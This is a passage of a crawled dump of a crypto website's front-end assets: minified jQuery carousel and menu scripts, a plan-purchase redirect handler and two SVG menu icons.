if(jQuery(".icodrops_slider_container_shortcode-2").length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".icodrops_slider_container_shortcode-3").length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".icodrops_slider_container_shortcode-4").length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".icodrops_slider_container_shortcode-5").length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,2.95],[1000,3.4],[1200,3.4],[1400,3.25],[1600,3.7]]})}
if(jQuery(".categories_shortcode_2").length){jQuery(".categories_shortcode_2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".categories_shortcode_3").length){jQuery(".categories_shortcode_3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".categories_shortcode_4").length){jQuery(".categories_shortcode_4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".woocommerce_categories").length){jQuery(".category a").click(function(){var attr=jQuery(this).attr("class");jQuery(".products_by_category").removeClass("active");jQuery(attr).addClass("active");jQuery('.category').removeClass("active");jQuery(this).parent('.category').addClass("active")});jQuery('.products_category .products_by_category:first').addClass("active");jQuery('.categories_shortcode .category:first').addClass("active")}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:2,itemsDesktop:[1199,2],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
jQuery('.naccs .menu div').click(function(){var tab_id=jQuery(this).attr('data-tab');jQuery('.naccs .menu div').removeClass('active');jQuery('.naccs ul li').removeClass('active');jQuery('.naccs .gc--1-of-3').removeClass('active');jQuery('.naccs .gc--2-of-3').removeClass('active');jQuery(this).parent().parent().addClass('active');jQuery("#"+tab_id).parent().parent().addClass('active');jQuery(this).addClass('active');jQuery("#"+tab_id).addClass('active')})})}(jQuery))
jQuery.fn.equalHeights=function(){var max_height=0;jQuery(this).each(function(){max_height=Math.max(jQuery(this).height(),max_height)});jQuery(this).each(function(){jQuery(this).height(max_height)})};jQuery(document).ready(function(){jQuery('.row-4events .mt-single-event-inner').equalHeights()})

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34
body_size: 746
content:
jQuery(document).ready(function(){jQuery('[data-toggle="offcanvas"]').unbind("click").bind("click",function(){jQuery(".navbar-toggler-open").toggleClass("open"),jQuery(".offcanvas-collapse").toggleClass("open")}),jQuery(".card-header a").on("click",function(e){e.preventDefault();e=jQuery(this).siblings(".icon-container").find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".card-header .icon-container").on("click",function(){var e=jQuery(this).find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".js-heroSlider").length&&heroCarousel(),jQuery(window).resize(function(){window.innerWidth<1e3?jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").addClass("responsive-sub-menu"):jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").removeClass("responsive-sub-menu")}),jQuery("#menu-top-menu .js-has-mega-menu").hover(function(){jQuery(this).siblings(".js-sub-menu").hasClass("d-fex open")?(jQuery(this).removeClass("d-fex open"),jQuery(this).siblings(".js-sub-menu").removeClass("d-fex open")):(jQuery(".parent-link").removeClass("d-fex open"),jQuery(".js-sub-menu").removeClass("d-flex open"),jQuery(this).addClass("open"),jQuery(this).find(".js-sub-menu").addClass("d-flex open"))},function(){jQuery(this).removeClass("open"),jQuery(this).find(".js-sub-menu").removeClass("d-flex open")})});


//MEGA MENU
jQuery(document).ready(function($) {
	var hscreen = $(window).height();
	$('#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item.mobileMegaMenuDropdown > .dropdown-menu').height(hscreen);
	$('#navbarNavDropdown').height(hscreen - 54);
	
	$('#navbar-toggler').on('click',function() {
		console.log('trigger first click');
		$('html').toggleClass('open-menu');
		$(this).toggleClass('open');
		$('#navbarNavDropdown').toggleClass(function() {
			return $(this).is('.slide-in, .slide-out') ? 'slide-in slide-out' : 'slide-in';
		})
	});
	$('.nav-item > .dropdown-toggle').on('click', function(e) {
		e.preventDefault();
		$('.nav-item').removeClass('active');
		$('.nav-item > .dropdown-menu').removeClass('show');
		$('.nav-item > .dropdown-toggle').not($(this)).attr('aria-expanded','false');

		if ( $(this).attr('aria-expanded') == 'false' ) {
			$(this).closest('.nav-item').addClass('active');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$('.navbar-nav').addClass('has-menu-open');
		} else {
			$(this).closest('.nav-item').removeClass('active');
			$(this).attr('aria-expanded','false');
			$(this).siblings('.dropdown-menu').removeClass('show');
			$('.navbar-nav').removeClass('has-menu-open');
		}
		
	});
	
	$('.item-submenu > .dropdown-toggle').click(function(e) {
		e.preventDefault();
	
		var $this = $(this);
	   
		if ( $(this).attr('aria-expanded') == 'true' ) {
			$(this).attr('aria-expanded','false');
			$this.next().removeClass('show');
			$this.next().slideUp(350);
		} else {
			$('.item-submenu').find('.dropdown-menu').removeClass('show');
			$('.item-submenu').find('.dropdown-menu').slideUp(350);
			$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$(this).siblings('.dropdown-menu').slideDown(350);
		}
  });
  $('.c-megaMenu--normal-links > a').hover(function() {
		$(this).toggleClass('hover');
		$(this).closest('.c-megaMenu--sub-sub-menu').toggleClass('hover');
	});
	$('.mobileMegaMenuDropdown > a.nav-link').on('click',function(e) {
		if (/#/.test(this.href)) {

			$('.nav-item').removeClass('active');
			$('.nav-item > .dropdown-menu').removeClass('show');
			
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'false' ) {
				$('.nav-item > .dropdown-toggle').attr('aria-expanded','false');
				$(this).parent().addClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$('.navbar-nav').addClass('has-menu-open');
			} else {
				$(this).parent().removeClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$('.navbar-nav').removeClass('has-menu-open');
			}

			e.preventDefault();
		}
	});
	$('.item-submenu > .c-megaMenu--heading').on('click',function(e) {
		if (/#/.test(this.href)) {
		   
			var $this = $(this);
	   
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'true' ) {
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$(this).siblings('.dropdown-menu').slideUp(350);
			} else {
				$('.item-submenu').find('.dropdown-menu').removeClass('show');
				$('.item-submenu').find('.dropdown-menu').slideUp(350);
				$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$(this).siblings('.dropdown-menu').slideDown(350);
			}

			e.preventDefault();
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958
body_size: -256
content:
(function($){'use strict';jQuery(function(){jQuery('.buy-whop-plan').on('click',function(){var whopPlan=jQuery('input[name="whop_plan"]:checked').val();var link=jQuery('input[name="whop_plan"]:checked').attr('data-link');if(!whopPlan){jQuery('.whop-error').show()}else{window.location.href=link}})})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg
body_size: -151
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 6" width="10" height="6">
	<title>arrow-down-svg</title>
	<style>
		.s0 { fill: #ffffff } 
	</style>
	<path id="Layer" class="s0" d="m1.8 0.7l3.2 3.3 3.2-3.3q0.2-0.1 0.3-0.1 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0 0.3 0.1 0.1 0.2 0.2 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.3-0.1 0.2-0.2 0.3l-3.8 3.8q-0.1 0.2-0.3 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2 0-0.3-0.2l-3.8-3.8c-0.3-0.3-0.3-0.8 0-1.2 0.3-0.3 0.8-0.3 1.2 0z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg
body_size: -84
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7604 9.20834H1.98958C1.44305 9.20834 1 9.65139 1 10.1979V10.3021C1 10.8486 1.44305 11.2917 1.98958 11.2917H18.7604C19.3069 11.2917 19.75 10.8486 19.75 10.3021V10.1979C19.75 9.65139 19.3069 9.20834 18.7604 9.20834Z" fill="#ffffff"/>
<path d="M18.7604 14.4167H1.98958C1.44305 14.4167 1 14.8597 1 15.4062V15.5104C1 16.0569 1.44305 16.5 1.98958 16.5H18.7604C19.3069 16.5 19.75 16.0569 19.75 15.5104V15.4062C19.75 14.8597 19.3069 14.4167 18.7604 14.4167Z" fill="#ffffff"/>
<path d="M18.7604 4H1.98958C1.44305 4 1 4.44305 1 4.98958V5.09375C1 5.64028 1.44305 6.08333 1.98958 6.08333H18.7604C19.3069 6.08333 19.75 5.64028 19.75 5.09375V4.98958C19.75 4.44305 19.3069 4 18.7604 4Z" fill="#ffffff"/>
</svg>
